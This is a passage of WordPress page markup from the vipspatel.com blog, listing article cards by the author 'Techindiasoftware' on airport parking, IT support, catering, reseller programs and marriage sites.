	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F3-things-to-look-for-when-choosing-your-design-services%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156654">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156659 post type-post status-publish format-standard hentry category-tech-news svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-choose-the-best-manhattan-it-support-firm/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2016/12/facebook-advertising-seasonality-whats-the-story.jpg" class="svq-progressive__image wp-post-image lazy" alt="Facebook advertising seasonality: what’s the story?" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2016/12/facebook-advertising-seasonality-whats-the-story.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2016/12/facebook-advertising-seasonality-whats-the-story.jpg" class="skip-lazy wp-post-image" alt="Facebook advertising seasonality: what’s the story?" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-choose-the-best-manhattan-it-support-firm/" class="heading-title-link">
					How to Choose the Best Manhattan IT Support Firm				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-choose-the-best-manhattan-it-support-firm/" class="screen-reader-link">
			Information Technology has grown to phenomenal heights today touching every domain of our lives. These days, it is nearly impossible to think of a single day without the aid of computers for communication, business processes, social networking, advertising, product promotion and several others. Therefore every business needs to rely on the most sophisticated IT department [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-choose-the-best-manhattan-it-support-firm%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156659">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-162150 post type-post status-publish format-standard hentry category-travel svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/useful-advice-regarding-cheap-edinburgh-airport-parking/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Useful-Advice-Regarding-Cheap-Edinburgh-Airport-Parking.png" class="svq-progressive__image wp-post-image lazy" alt="Useful Advice Regarding Cheap Edinburgh Airport Parking" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/02/Useful-Advice-Regarding-Cheap-Edinburgh-Airport-Parking.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Useful-Advice-Regarding-Cheap-Edinburgh-Airport-Parking.png" class="skip-lazy wp-post-image" alt="Useful Advice Regarding Cheap Edinburgh Airport Parking" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/useful-advice-regarding-cheap-edinburgh-airport-parking/" class="heading-title-link">
					Useful Advice Regarding Cheap Edinburgh Airport Parking				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/useful-advice-regarding-cheap-edinburgh-airport-parking/" class="screen-reader-link">
			One of the top concerns of every travel arrangement is airport parking. Most passengers are often put down by the escalating costs of parking at the airports and also the hassles involved in the arrangements. Though most people might imagine it is a simple issue, airport parking is rather a crucial thing to pay enough [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fuseful-advice-regarding-cheap-edinburgh-airport-parking%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162150">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156675 post type-post status-publish format-standard hentry category-travel svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/useful-advice-on-london-city-airport-parking/">
					<img width="120" height="60" src="https://www.vipspatel.com/wp-content/uploads/2016/12/useful-advice-on.png" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2016/12/useful-advice-on.png 514w, https://www.vipspatel.com/wp-content/uploads/2016/12/useful-advice-on-324x160.png 324w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="60" data-src="https://www.vipspatel.com/wp-content/uploads/2016/12/useful-advice-on.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="64" src="https://www.vipspatel.com/wp-content/uploads/2016/12/useful-advice-on.png" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2016/12/useful-advice-on.png 514w, https://www.vipspatel.com/wp-content/uploads/2016/12/useful-advice-on-324x160.png 324w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/useful-advice-on-london-city-airport-parking/" class="heading-title-link">
					Useful Advice on London City Airport Parking				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/useful-advice-on-london-city-airport-parking/" class="screen-reader-link">
			Parking has become a very important topic of discussion these days since it involves a sizeable budget of your travel and also the question of security of your vehicle. When it comes to airport parking, you need to know some secrets that will help you save on cost of parking and take the right and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fuseful-advice-on-london-city-airport-parking%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156675">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-161950 post type-post status-publish format-standard hentry category-travel svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/finding-cheapest-airport-parking/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/01/On-Finding-The-Cheapest-Airport-Parking.png" class="svq-progressive__image wp-post-image lazy" alt="On Finding The Cheapest Airport Parking" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/01/On-Finding-The-Cheapest-Airport-Parking.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/01/On-Finding-The-Cheapest-Airport-Parking.png" class="skip-lazy wp-post-image" alt="On Finding The Cheapest Airport Parking" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/finding-cheapest-airport-parking/" class="heading-title-link">
					On Finding The Cheapest Airport Parking				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/finding-cheapest-airport-parking/" class="screen-reader-link">
			Airport parking need not be a hassle While booking for a flight trip, often the first thing that comes to your mind is about parking your car. Depending on the duration of your trip, you might want to park your car for a short or long period. Some of the factors that will haunt you [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffinding-cheapest-airport-parking%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="161950">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156661 post type-post status-publish format-standard hentry category-travel svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/finding-the-best-catering-in-downtown-philadelphia/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png" class="svq-progressive__image wp-post-image lazy" alt="Blog" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png" class="skip-lazy wp-post-image" alt="Blog" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/finding-the-best-catering-in-downtown-philadelphia/" class="heading-title-link">
					Finding the Best Catering in Downtown Philadelphia				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/finding-the-best-catering-in-downtown-philadelphia/" class="screen-reader-link">
			Whether you’re looking to feed 10 people or 100, finding the perfect Catering Downtown Philadelphia for your event can be a tough task. You want to make sure that your caterer of choice is not only good, but professional, and only works with the best and freshest ingredients. Here’s how to find the best catering [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffinding-the-best-catering-in-downtown-philadelphia%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156661">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-162103 post type-post status-publish format-standard hentry category-travel tag-heathrow-airport-parkin svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/book-airport-parking-can-impact-cost-parking/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/02/How-You-Book-Your-Airport-Parking-Can-Impact-The-Cost-Of-Parking.png" class="svq-progressive__image wp-post-image lazy" alt="How You Book Your Airport Parking Can Impact The Cost Of Parking" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/02/How-You-Book-Your-Airport-Parking-Can-Impact-The-Cost-Of-Parking.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/02/How-You-Book-Your-Airport-Parking-Can-Impact-The-Cost-Of-Parking.png" class="skip-lazy wp-post-image" alt="How You Book Your Airport Parking Can Impact The Cost Of Parking" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/book-airport-parking-can-impact-cost-parking/" class="heading-title-link">
					How You Book Your Airport Parking Can Impact The Cost Of Parking				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/book-airport-parking-can-impact-cost-parking/" class="screen-reader-link">
			There is no hard and fast rule about airport parking. This is true about the arrangements you can get and the prices you will land on. Different parking facilities offer different kinds of packages to choose from. Therefore how you book for your Cheap Glasgow Airport Parking requirement will decide the cost of parking. Parking [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbook-airport-parking-can-impact-cost-parking%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162103">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-161983 post type-post status-publish format-standard hentry category-blog category-blogging-tips category-earnmoney tag-white-label-reseller-programs svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/guide-white-label-reseller-programs/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/01/A-Guide-to-White-Label-Reseller-Programs.png" class="svq-progressive__image wp-post-image lazy" alt="A Guide to White Label Reseller Programs" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/01/A-Guide-to-White-Label-Reseller-Programs.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/01/A-Guide-to-White-Label-Reseller-Programs.png" class="skip-lazy wp-post-image" alt="A Guide to White Label Reseller Programs" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/blogging-tips/" class="meta-category__link">
					Blogging Tips				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/earnmoney/" class="meta-category__link">
					Earn Money				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/guide-white-label-reseller-programs/" class="heading-title-link">
					A Guide to White Label Reseller Programs				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/guide-white-label-reseller-programs/" class="screen-reader-link">
			Since the coming of the internet, the world of business has been revolutionized. Nowadays, more and more people are turning to the internet to buy virtually any type of product or service. This has created a huge business opportunity for anyone with something they can sell. Doing business online has been made even easier by [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fguide-white-label-reseller-programs%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="161983">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156650 post type-post status-publish format-standard hentry category-blog svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/why-marriage-sites-are-growing-in-popularity/" class="heading-title-link">
					Why Marriage Sites Are Growing In Popularity				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/why-marriage-sites-are-growing-in-popularity/" class="screen-reader-link">
			Marriage is an important event in everyone’s life. Life is lived at its best with the life partner that you choose from your heart. Marriage gets you a soul companion who can stand with you for the rest of your life to share the happiness and sorrow, ups and down, successes and failures. Therefore at [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhy-marriage-sites-are-growing-in-popularity%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156650">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
